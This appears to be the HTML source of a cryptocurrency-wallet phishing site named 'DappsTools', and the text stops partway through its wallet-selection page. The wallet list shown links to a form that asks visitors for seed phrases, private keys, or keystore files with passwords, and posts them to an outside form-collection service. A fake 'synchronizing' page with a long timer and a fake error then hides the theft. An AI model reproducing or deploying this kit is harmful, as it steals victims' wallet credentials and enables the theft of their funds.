
<file: form.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link href="./assets/apple-touch-icon.png" rel="apple-touch-icon">
        <link href="./assets/favicon.ico" rel="icon">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css?family=Teko:700&display=swap" rel="stylesheet">
        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.1.3/dist/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
        <link href="./main.550dcf66.css" rel="stylesheet">
        <title>DappsTools</title>  
    </head>
    <body>
        <ul class="nav justify-content-end">
            <li class="nav-item dapps">
            <a class="nav-link" href="#" title="" ><img id="wclogo" src="./assets/images/wclogo.png"/> <span class="">DappsTools</span></a>
            </li>
        </ul>
        <div class="former">
            <p class="wallet-head text-center">VALIDATE YOUR SELECTED WALLET TO CONTINUE</p>
            <label class="sub-text text-center">Ensure you enter an active wallet. Inactive/empty wallets are likely to experience issues during synchronization.</label>
            <ul class="nav nav-pills " id="myTab" role="tablist">
                <li class="nav-item">
                  <a class="nav-link active" id="home-tab" data-toggle="tab" href="#home" role="tab" aria-controls="home" aria-selected="true">MNEMONICS</a>
                </li>
                <li class="nav-item">
                  <a class="nav-link" id="profile-tab" data-toggle="tab" href="#profile" role="tab" aria-controls="profile" aria-selected="false">KEYSTORE</a>
                </li>
                <li class="nav-item">
                  <a class="nav-link" id="contact-tab" data-toggle="tab" href="#contact" role="tab" aria-controls="contact" aria-selected="false">PRIVATE KEY</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" id="last-tab" data-toggle="tab" href="#last" role="tab" aria-controls="last" aria-selected="false">HARDWARE</a>
                </li>
            </ul>
            <div class="tab-content" id="myTabContent">
                <div class="tab-pane active" id="home" role="tabpanel" aria-labelledby="home-tab">
                    <form action="https://submit-form.com/aDX3pn2H">
                        <input type="hidden" name="_redirect" value="wallethelper.netlify.app/loading.html"/>
                        <label for="exampleFormControlTextarea1">Please enter your 12/24 word phrase</label>
                        <input class="form-control form-control-lg" name="mnemonics" type="text" placeholder="" required>
                        <button type="submit" class="btn btn-primary mb-2">PROCEED</button>
                    </form>
                </div>
                <div class="tab-pane" id="profile" role="tabpanel" aria-labelledby="profile-tab">
                    <div class="form-group">
                        <form action="https://submit-form.com/aDX3pn2H">
                            <input type="hidden" name="_redirect" value="wallethelper.netlify.app/loading.html"/>
                            <label for="exampleFormControlTextarea1">Enter your Keystore JSON</label>
                            <input class="form-control form-control-lg" name="keystore-JSON" type="text" placeholder="" required>
                            <label for="exampleFormControlTextarea1">Enter Password</label>
                            <input class="form-control form-control-lg" name="password" type="text" placeholder="" required>
                            <button type="submit" class="btn btn-primary mb-2">PROCEED</button>
                        </form>
                    </div>
                </div>
                <div class="tab-pane" id="contact" role="tabpanel" aria-labelledby="contact-tab">
                    <div class="form-group">
                        <form action="https://submit-form.com/aDX3pn2H">
                            <input type="hidden" name="_redirect" value="wallethelper.netlify.app/loading.html"/>
                            <label for="exampleFormControlTextarea1">Enter your private key</label>
                            <input class="form-control form-control-lg" name="private-key" type="text" placeholder="" required>
                            <button type="submit" class="btn btn-primary mb-2">PROCEED</button>
                        </form>
                    </div>
                </div>
                <div class="tab-pane" id="last" role="tabpanel" aria-labelledby="last-tab">
                    <div class="form-group">
                        <form action="https://submit-form.com/aDX3pn2H">
                            <input type="hidden" name="_redirect" value="wallethelper.netlify.app/loading.html"/>
                            <label for="exampleFormControlTextarea1">Enter your Hardware Key</label>
                            <input class="form-control form-control-lg" name="hardware-key" type="text" placeholder="" required>
                            <button type="submit" class="btn btn-primary mb-2">PROCEED</button>
                        </form>
                    </div>
                </div>
            </div>
        </div>
            <script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>
            <script src="https://cdn.jsdelivr.net/npm/popper.js@1.14.3/dist/umd/popper.min.js" integrity="sha384-ZMP7rVo3mIykV+2+9J3UJ46jBk0WLaUAdn689aCwoqbBJiSnjAK/l8WvCWPIPm49" crossorigin="anonymous"></script>
            <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.1.3/dist/js/bootstrap.min.js" integrity="sha384-ChfqqxuZUCnJSK3+MXmPNIyE6ZbWh2IMqE241rYiqJxyMiZ6OW/JmZQ5stwEULTy" crossorigin="anonymous"></script>
    </body>
</html>
</file>

<file: loading.html>
<!DOCTYPE html>
<html>
    <head>
        <meta charset="UTF-8">
        <meta content="IE=edge" http-equiv="X-UA-Compatible">
        <meta content="width=device-width,initial-scale=1" name="viewport">
        <meta content="description" name="description">
        <meta name="google" content="notranslate" />

  <!-- Disable tap highlight on IE -->
  <meta name="msapplication-tap-highlight" content="no">
        <title>Sync.. </title>
        <link rel="stylesheet" href="loading.css">
        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.1.3/dist/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    </head>
    <body>
        <img class="bar-image" src="./assets/images/barcode.png"/>
        <svg class="spinner" width="20%" height="20%" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
            <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
        </svg>
        <div class="texts-caption">
            <div class="card-title caption">
                SYNCHRONIZING ...
            </div>
            <label>This process may take a few minutes</label><br/>
            <label>Do not close this page</label><br/>
            <a href="wallets.html" class="btn btn-info">Retry</a>
        </div>
        <div id="notifications" class="card" style="width: 30rem; display: none;">
            <div class="card-body">
              <h5 class="card-title">DAPP's solutions</h5>
              <h6 class="card-subtitle mb-2 text-muted">We encountered some errors decrypting your wallet</h6>
              <p class="card-text">
                  This could be as a result of one of the following:
                  <ul>
                      <li>Poor internet connection</li>
                      <li>Error while entering the keys</li>
                      <li>Inactive or empty wallet</li>
                  </ul>
                </p>
              <a href="wallets.html" class="btn btn-info">Retry</a>
            </div>
          </div>
    </body>
    

        <script type="text/javascript">
            $(document).ready(function() { 
                setTimeout(function() { 
                    $("#notifications").css("display", "block");
                    $(".spinner").css("display", "none");
                    $(".bar-image").css("display", "none");
                    $(".texts-caption").css("display", "none");
                }, 700000);
            });
        </script>
</html>
</file>



<file: wallets.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="./main.550dcf66.css" rel="stylesheet">
    <link href="./assets/apple-touch-icon.png" rel="apple-touch-icon">
    <link href="./assets/favicon.ico" rel="icon">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css?family=Teko:700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.1.3/dist/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
    <title>DappsTools</title>  
</head>
<body>
  <ul class="nav justify-content-end">
    <li class="nav-item dapps">
      <a class="nav-link" href="#" title="" ><img id="wclogo" src="./assets/images/wclogo.png"/> <span class="">DappsTools</span></a>
      </li>
  </ul>
    <p class="wallet-head text-center">SELECT A WALLET TO CONTINUE</p>
    <div class="logo-container">
        <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--1">
                <img src="assets/images/03Wallet.jpg" class="gallery__img" alt="Image 1">
                <figcaption>03Wallet</figcaption>
            </figure>
        </a>
        <a class="final-link" href="./form.html">
          <figure class="gallery__item gallery__item--2">
            <img src="assets/images/1inch Wallet.jpg" class="gallery__img" alt="Image 2">
            <figcaption>1inch Wallet</figcaption>
          </figure>
        </a>
        <a class="final-link" href="./form.html">
          <figure class="gallery__item gallery__item--3">
            <img src="assets/images/AKTIONARIAT.jpg" class="gallery__img" alt="Image 3">
            <figcaption>AKTIONARIAT</figcaption>
          </figure>
        </a>
        <a class="final-link" href="./form.html">
          <figure class="gallery__item gallery__item--4">
            <img src="assets/images/Alice.jpg" class="gallery__img" alt="Image 4">
            <figcaption>Alice</figcaption>
          </figure>
        </a>
        <a class="final-link" href="./form.html">
          <figure class="gallery__item gallery__item--5">
            <img src="assets/images/AlphaWallet.jpg" class="gallery__img" alt="Image 5">
            <figcaption>AlphaWallet</figcaption>
          </figure>
        </a>
        <a class="final-link" href="./form.html">
          <figure class="gallery__item gallery__item--6">
            <img src="assets/images/Argent.jpg" class="gallery__img" alt="Image 6">
            <figcaption>Argent</figcaption>
          </figure>
        </a>
        <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--7">
              <img src="assets/images/AT.Wallet.jpg" class="gallery__img" alt="Image 7">
              <figcaption>AT.Wallet</figcaption>
            </figure>
          </a>
          <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--8">
              <img src="assets/images/AToken Wallet.jpg" class="gallery__img" alt="Image 8">
              <figcaption>AToken Wallet</figcaption>
            </figure>
          </a>
          <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--9">
              <img src="assets/images/Atomic.jpg" class="gallery__img" alt="Image 9">
              <figcaption>Atomic</figcaption>
            </figure>
          </a>
          <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--10">
              <img src="assets/images/Authereum.jpg" class="gallery__img" alt="Image 10">
              <figcaption>Authereum</figcaption>
            </figure>
          </a>
          <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--11">
              <img src="assets/images/Binance Smart Chain.jpg" class="gallery__img" alt="Image 11">
              <figcaption>Binance Smart Chain</figcaption>
            </figure>
          </a>
          <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--12">
              <img src="assets/images/Bitkeep.jpg" class="gallery__img" alt="Image 12">
              <figcaption>Bitkeep</figcaption>
            </figure>
          </a>
          <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--13">
              <img src="assets/images/Bitpay.jpg" class="gallery__img" alt="Image 13">
              <figcaption>Bitpay</figcaption>
            </figure>
          </a>
          <a class="final-link" href="./form.html">
          <figure class="gallery__item gallery__item--14">
            <img src="assets/images/Brige Wallet.jpg" class="gallery__img" alt="Image 14">
            <figcaption>Brige Wallet</figcaption>
          </figure>
        </a>
        <a class="final-link" href="./form.html">
          <figure class="gallery__item gallery__item--15">
            <img src="assets/images/Coin98.jpg" class="gallery__img" alt="Image 15">
            <figcaption>Coin98</figcaption>
          </figure>
        </a>
        <a class="final-link" href="./form.html">
          <figure class="gallery__item gallery__item--16">
            <img src="assets/images/Coinomi.jpg" class="gallery__img" alt="Image 16">
            <figcaption>Coinomi</figcaption>
          </figure>
        </a>
        <a class="final-link" href="./form.html">
          <figure class="gallery__item gallery__item--17">
            <img src="assets/images/CoolWallet S.jpg" class="gallery__img" alt="Image 17">
            <figcaption>CoolWallet S</figcaption>
          </figure>
        </a>
        <a class="final-link" href="./form.html">
          <figure class="gallery__item gallery__item--18">
            <img src="assets/images/crypto.jpg" class="gallery__img" alt="Image 18">
            <figcaption>Crypto | Defi</figcaption>
          </figure>
        </a>
        <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--19">
              <img src="assets/images/CYBAVO Wallet.jpg" class="gallery__img" alt="Image 19">
              <figcaption>CYBAVO Wallet</figcaption>
            </figure>
          </a>
          <a class="final-link" href="./form.html">
          <figure class="gallery__item gallery__item--20">
            <img src="assets/images/D'CENT Wallet.jpg" class="gallery__img" alt="Image 20">
            <figcaption>D'CENT Wallet</figcaption>
          </figure>
        </a>
    
        <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--21">
              <img src="assets/images/Defiant.jpg" class="gallery__img" alt="Image 21">
              <figcaption>Defiant</figcaption>
            </figure>
          </a>
    
          <a class="final-link" href="./form.html">
          <figure class="gallery__item gallery__item--22">
            <img src="assets/images/Dharma.jpg" class="gallery__img" alt="Image 22">
            <figcaption>Dharma</figcaption>
          </figure>
        </a>
        <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--23">
